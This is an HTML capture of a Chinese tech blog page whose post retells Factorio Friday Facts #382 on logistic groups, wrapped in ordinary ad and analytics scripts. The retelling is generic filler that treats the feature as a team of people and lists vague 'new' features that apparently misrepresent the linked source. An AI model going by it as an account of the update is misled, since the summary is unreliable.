var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blackoot-css' href='https://geek.ds3783.com/wp-content/themes/blackoot-lite/css/blackoot.min.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css' href='https://geek.ds3783.com/wp-content/themes/blackoot-lite/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geek.ds3783.com/wp-content/themes/blackoot-lite/css/font-awesome/css/font-awesome.min.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-webfonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://geek.ds3783.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geek.ds3783.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geek.ds3783.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geek.ds3783.com/wp-content/themes/blackoot-lite/js/blackoot.min.js?ver=1.1.23" id="blackoot-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Site Kit 添加的 Google Analytics 代码段 -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NML4RK9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["geek.ds3783.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NML4RK9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://geek.ds3783.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geek.ds3783.com/wp-json/wp/v2/posts/219258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geek.ds3783.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geek.ds3783.com/?p=219258' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "gxjwx1m63f");
		</script>
					<meta name="monetag" content="da6d6f3994cf64b57e45895dc8f7d369" />
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://geek.ds3783.com/wp-content/themes/blackoot-lite/img/zwartevilt.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Site Kit 添加的 Google AdSense 代码段 -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1225787575666340&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- 结束 Site Kit 添加的 Google AdSense 代码段 -->
	
	<script src="https://fpyf8.com/88/tag.min.js" data-zone="161514" async data-cfasync="false"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-219258 single-format-standard custom-background wp-theme-blackoot-lite">
<div id="main-wrap">
	<div id="header-wrap">
		<div id="tophead-wrap">
			<div class="container">
				<div class="tophead">
					<form role="search" method="get" class="search-form" action="https://geek.ds3783.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>				</div>
			</div>
		</div>

		<div id="header">
			<div class="container">
				<div id="logo">
					<a href="https://geek.ds3783.com" title='偏执的码农' rel='home'>
													<h3 class="site-title">偏执的码农</h3>
												</a>
				</div>
									<div id="tagline">狂热的代码之路：揭秘偏执程序员的秘密</div>
								</div>
		</div>
		
		<div style="margin:0 auto;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:row;">
			<script type="text/javascript">
	atOptions = {
		'key' : '81cfc56baaea8a2e70b77586d29cce43',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/81cfc56baaea8a2e70b77586d29cce43/invoke.js"></script>
		</div>
		
		<div id="nav-wrap">
			<div id="navbar" class="container">
				<div class="menu"><ul>
<li ><a href="https://geek.ds3783.com/">首页</a></li><li class="page_item page-item-7"><a href="https://geek.ds3783.com/sitemap/">SiteMap</a></li>
<li class="page_item page-item-3"><a href="https://geek.ds3783.com/privacy-policy/">隐私政策</a></li>
</ul></div>
			</div>
		</div>
	</div>
	
		<div id="page-title">
		<div class="container">
							<div id="breadcrumbs">
					<a href="https://geek.ds3783.com">首页</a><span class="separator"> / </span><a href="https://geek.ds3783.com/category/geek-news/" rel="tag">Geek News</a><span class="separator"> / </span>《因子工廠》星期五事實 #382 – 物流組				</div>
							<h1>《因子工廠》星期五事實 #382 – 物流組</h1>
		</div>
	</div>
	<div class="container" id="main-content">
	<div id="page-container" class="with-sidebar">
						<div id="post-219258" class="single-post post-219258 post type-post status-publish format-standard hentry category-geek-news">
										<div class="postmetadata">
												<span class="entry-title hatom-feed-info">《因子工廠》星期五事實 #382 – 物流組</span>
												<span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/" title="《因子工廠》星期五事實 #382 – 物流組" rel="bookmark">
							2023年10月28日						</a></span>
												<span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://geek.ds3783.com/author/pilot_beta/" title="查看所有由Beta, Pilot发布的文章" rel="author">Beta, Pilot</a></span>
												<div class="meta-category">
							<span class="category-icon" title="分类"><i class="fa fa-tag"></i></span>
							<a href="https://geek.ds3783.com/category/geek-news/">Geek News</a>						</div>
													<span class="meta-comments"><i class="fa fa-comment"></i>
								<a href="https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/#respond">0 条评论</a>							</span>
												</div>
										<div class="post-contents entry-content">
						
                        <p>《因子工厂》星期五事实 #382 – 物流组</p>
<p>大家好！欢迎来到星期五的《因子工厂》事实专栏第382期。这次我们将聚焦于游戏中一支至关重要的团队——物流组！放心，今天你将进入一个全新而令人兴奋的因子世界。</p>
<p>在这个浩瀚而充满机遇的工业世界中，物流组可谓扮演着无可替代的角色。他们是我们因子世界齿轮之间最精确的调节者，让我们的工厂持续地运转和优化。现在，让我们一起来揭开进入这个精密世界的面纱吧！</p>
<p>首先，让我们见识一下因子世界的物流宝物——传送带。这些机械奇迹可不仅仅是用来运输物品的简单工具。我们的物流组将利用传送带的巧妙设计，将资源从一个地方转移到另一个地方，确保生产线的顺畅运作。这是我们高效生产的基础！</p>
<p>当然，在物流组的领导下，我们不仅仅停留在传送带，在发展中不断需要更高级的解决方案。机器人在物流过程中扮演着至关重要的角色。这些精巧的机器人朋友将在您的工厂内舞动，将材料从库存堆中抓取并运送到需要的地方。他们不但有效地加速生产过程，还能极大地减少因人工操作带来的繁琐和错误。</p>
<p>除了机器人，物流组还带来了一项受欢迎的改进——智能货车。这些强大而机灵的小车，能够自动从一个地点到另一个地点，运输各类材料。它们不仅可以携带更多的物品，还可以通过网络进行智能交流，确保各个部门之间的合作更加高效。这将使您的工厂更加强大、更加智能！</p>
<p>为了让玩家更好地管理物流，我们还引入了全新的物流网格。这个网格允许您轻松地规划布局、优化传送带和机器人的路线，并确保物品能够高效地流动。这是物流组最新的创新，您绝对不能错过！</p>
<p>通过物流组的努力，您的工厂将更加高效、有序，实现真正的自动化梦想！无论是在建造庞大的工业帝国，还是简单地优化小型生产线，物流组将始终是您的得力助手。</p>
<p>方向、机会、创新——在《因子工厂》中，物流组将始终为您提供最佳解决方案，帮助您建立工业巨兽。与我们一起开启艰巨而美妙的工业探索之旅吧！</p>
<p>感谢您阅读本期《因子工厂》事实专栏，如果您想了解更多关于物流组的精彩内容，不要忘记点击以下链接！祝您在因子世界中度过愉快时光！</p>
<p>（文章参考链接：https://factorio.com/blog/post/fff-382）</p>
                        
                        
                        
                        <p><a href="https://factorio.com/blog/post/fff-382">详情参考</a> </p>
                        
                        
                        
                        <p>了解更多有趣的事情：<a target="_blank" href="https://blog.ds3783.com/" rel="noopener">https://blog.ds3783.com/</a></p>
                        						<div class="clear"></div>
											</div>
					<br class="clear" />
				</div>
				<div class="article_nav"><div class="next navbutton"><a href="https://geek.ds3783.com/2023/10/2024%e5%b9%b4%e5%8a%a0%e7%89%b9%e7%ba%b3%ef%bc%88gartner%ef%bc%89%e9%a1%b6%e7%ba%a7%e6%88%98%e7%95%a5%e6%8a%80%e6%9c%af%e8%b6%8b%e5%8a%bf/" rel="next">下一篇文章<i class="fa fa-angle-double-right"></i></a></div><div class="previous navbutton"><a href="https://geek.ds3783.com/2023/10/openai%e6%88%90%e7%ab%8b%e5%9b%a2%e9%98%9f%e7%a0%94%e7%a9%b6%e5%8c%85%e6%8b%ac%e6%a0%b8%e5%a8%81%e8%83%81%e5%9c%a8%e5%86%85%e7%9a%84%e7%81%be%e9%9a%be%e6%80%a7%e4%ba%ba%e5%b7%a5/" rel="prev"><i class="fa fa-angle-double-left"></i>上一篇文章</a></div><br class="clear" /></div>					<hr />
					<div class="comments">
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/%E3%80%8A%E5%9B%A0%E5%AD%90%E5%B7%A5%E5%BB%A0%E3%80%8B%E6%98%9F%E6%9C%9F%E4%BA%94%E4%BA%8B%E5%AF%A6-382-%E7%89%A9%E6%B5%81%E7%B5%84/#respond" style="display:none;">取消回复</a></small></h3><form action="https://geek.ds3783.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='219258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div>
					<div class="article_nav"><div class="next navbutton"><a href="https://geek.ds3783.com/2023/10/2024%e5%b9%b4%e5%8a%a0%e7%89%b9%e7%ba%b3%ef%bc%88gartner%ef%bc%89%e9%a1%b6%e7%ba%a7%e6%88%98%e7%95%a5%e6%8a%80%e6%9c%af%e8%b6%8b%e5%8a%bf/" rel="next">下一篇文章<i class="fa fa-angle-double-right"></i></a></div><div class="previous navbutton"><a href="https://geek.ds3783.com/2023/10/openai%e6%88%90%e7%ab%8b%e5%9b%a2%e9%98%9f%e7%a0%94%e7%a9%b6%e5%8c%85%e6%8b%ac%e6%a0%b8%e5%a8%81%e8%83%81%e5%9c%a8%e5%86%85%e7%9a%84%e7%81%be%e9%9a%be%e6%80%a7%e4%ba%ba%e5%b7%a5/" rel="prev"><i class="fa fa-angle-double-left"></i>上一篇文章</a></div><br class="clear" /></div>	</div>

	<div id="sidebar-container">
		<ul id="sidebar">
	<li id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://geek.ds3783.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></li>
<li id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://geek.ds3783.com/2026/01/anime-js-%e5%b8%83%e5%b1%80/">Anime.js 布局</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geek.ds3783.com/2026/01/%e5%b0%9d%e8%af%95%e8%a1%8c%e4%bd%bf%e6%88%91%e7%9a%84%e6%95%b0%e6%8d%ae%e9%9a%90%e7%a7%81%e6%9d%83%e5%88%a9%e5%af%bc%e8%87%b4%e6%88%91%e5%bb%ba%e7%ab%8b%e4%ba%86%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%9e%8b/">尝试行使我的数据隐私权利导致我建立了一个小型的选择退出工具。</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geek.ds3783.com/2026/01/%e6%99%ba%e8%83%bd%e6%bf%80%e5%85%89%e9%99%a4%e9%94%88%e6%8a%80%e6%9c%af%e5%9c%a8%e6%b5%b7%e4%b8%8a%e9%a3%8e%e5%8a%9b%e5%8f%91%e7%94%b5%e8%bf%90%e8%90%a5%e4%b8%ad%e7%9a%84%e5%ba%94%e7%94%a8/">智能激光除锈技术在海上风力发电运营中的应用</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geek.ds3783.com/2026/01/amazon-aurora-postgresql%e5%85%b1%e4%ba%ab%e6%89%a7%e8%a1%8c%e8%ae%a1%e5%88%92%e7%bc%93%e5%ad%98/">Amazon Aurora PostgreSQL共享执行计划缓存</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geek.ds3783.com/2026/01/%e8%8d%89%e5%9c%b0%e4%bc%b4%e4%be%a3%ef%bc%9a%e8%ae%a9%e4%bd%a0%e8%83%bd%e5%a4%9f%e4%b8%8d%e5%b8%a6%e6%89%8b%e6%9c%ba/">草地伴侣：让你能够不带手机</a></li>
</ul></div></div></li>
<li id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hitman.agency/shop">gsa list</a> 发表在 <a class="wp-block-latest-comments__comment-link" href="https://geek.ds3783.com/2023/06/%e3%80%8a%e7%bb%b4%e4%b9%9f%e7%ba%b3%e6%8a%a5%e7%ba%b8%e7%bb%b4%e4%b9%9f%e7%ba%b3%e6%97%b6%e6%8a%a5%e3%80%8b%e5%9c%a8%e5%8f%91%e8%a1%8c320%e5%b9%b4%e5%90%8e%e5%81%9c%e6%ad%a2%e6%97%a5%e6%8a%a5/#comment-235">《维也纳报纸维也纳时报》在发行320年后停止日报纸的印刷版。</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hitman.agency/shop">link building</a> 发表在 <a class="wp-block-latest-comments__comment-link" href="https://geek.ds3783.com/2023/11/openai%ef%bc%9a%e5%be%ae%e8%bd%af%e5%9c%a8%e5%b1%b1%e5%a7%86%c2%b7%e5%a5%a5%e5%b0%94%e7%89%b9%e6%9b%bc%e4%ba%8b%e4%bb%b6%e5%90%8e%e8%a6%81%e6%b1%82%e6%94%b9%e5%8f%98/#comment-234">OpenAI：微软在山姆·奥尔特曼事件后要求改变</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hitman.agency/shop">gsa list</a> 发表在 <a class="wp-block-latest-comments__comment-link" href="https://geek.ds3783.com/2023/04/%e5%93%81%e7%89%8c%e4%bf%9d%e6%8a%a4%e7%a5%9e%e5%99%a8%ef%bc%81%e6%89%93%e9%80%a0%e5%85%a8%e6%96%b9%e4%bd%8d%e7%9a%84%e5%95%86%e6%a0%87%e6%99%ba%e8%83%bd%e7%9b%91%e6%b5%8b%ef%bc%8cnamealerts-io/#comment-233">品牌保护神器！打造全方位的商标智能监测，NameAlerts.io助您畅享无忧商业之旅</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jeena</span> 发表在 <a class="wp-block-latest-comments__comment-link" href="https://geek.ds3783.com/2024/04/%e7%a6%bb%e7%ba%bf%e7%9a%84llama3%e5%b0%86%e6%9b%b4%e6%ad%a3%e5%8f%91%e9%80%81%e5%9b%9emeta%e7%9a%84%e6%9c%8d%e5%8a%a1%e5%99%a8-%e6%88%91%e4%b9%8b%e5%89%8d%e5%b9%b6%e4%b8%8d%e7%9f%a5%e9%81%93%e3%80%82/#comment-19">离线的llama3将更正发送回Meta的服务器-我之前并不知道。</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://90Vvv.com">website</a> 发表在 <a class="wp-block-latest-comments__comment-link" href="https://geek.ds3783.com/2024/02/%e7%a7%91%e9%87%8c%c2%b7%e5%a4%9a%e7%a7%91%e6%89%98%e7%bd%97%ef%bc%9a%e5%9d%9a%e6%8c%81%e6%98%af%e5%af%84%e7%94%9f%e8%99%ab%e7%9a%84%e4%bb%98%e5%87%ba2010/#comment-18">科里·多科托罗：坚持是寄生虫的付出(2010)</a></footer></article></li></ol></div></div></li>
	

		<li id="archives" class="widget-container">
			<script type="text/javascript">
	atOptions = {
		'key' : 'c0b64997d7df483cc9ee64ecbc79d2a6',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c0b64997d7df483cc9ee64ecbc79d2a6/invoke.js"></script>
		</li>
</ul>
	</div>

</div>
	<div id="footer">
		<div class="container">
			<ul>
			<li id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://geek.ds3783.com/2026/01/'>2026 年 1 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/12/'>2025 年 12 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/10/'>2025 年 10 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/09/'>2025 年 9 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/08/'>2025 年 8 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/07/'>2025 年 7 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/06/'>2025 年 6 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/05/'>2025 年 5 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/04/'>2025 年 4 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/03/'>2025 年 3 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/02/'>2025 年 2 月</a></li>
	<li><a href='https://geek.ds3783.com/2025/01/'>2025 年 1 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/12/'>2024 年 12 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/11/'>2024 年 11 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/10/'>2024 年 10 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/09/'>2024 年 9 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/08/'>2024 年 8 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/07/'>2024 年 7 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/06/'>2024 年 6 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/05/'>2024 年 5 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/04/'>2024 年 4 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/03/'>2024 年 3 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/02/'>2024 年 2 月</a></li>
	<li><a href='https://geek.ds3783.com/2024/01/'>2024 年 1 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/12/'>2023 年 12 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/11/'>2023 年 11 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/10/'>2023 年 10 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/09/'>2023 年 9 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/08/'>2023 年 8 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/07/'>2023 年 7 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/06/'>2023 年 6 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/05/'>2023 年 5 月</a></li>
	<li><a href='https://geek.ds3783.com/2023/04/'>2023 年 4 月</a></li>
</ul></div></div></li>
<li id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://geek.ds3783.com/category/geek-news/">Geek News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://geek.ds3783.com/category/uncategorized/">未分类</a>
</li>
</ul></div></div></li>
			</ul>
		</div>
	</div>
	<div id="sub-footer">
	<div class="container">
		<div class="sub-footer-left">
			<p>

			
			Copyright &copy; 2026 偏执的码农. 自豪地采用 <a href="http://cn.wordpress.org/" title="优雅的个人发布平台">WordPress</a>。 黑酷由<a href="https://www.iceablethemes.com" title="Free and Premium WordPress Themes">Iceable Themes</a>所设计。

			</p>
		</div>

		<div class="sub-footer-right">
			<div class="menu"><ul>
<li ><a href="https://geek.ds3783.com/">首页</a></li><li class="page_item page-item-7"><a href="https://geek.ds3783.com/sitemap/">SiteMap</a></li>
<li class="page_item page-item-3"><a href="https://geek.ds3783.com/privacy-policy/">隐私政策</a></li>
</ul></div>
		</div>
	</div>
</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blackoot-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://geek.ds3783.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geek.ds3783.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 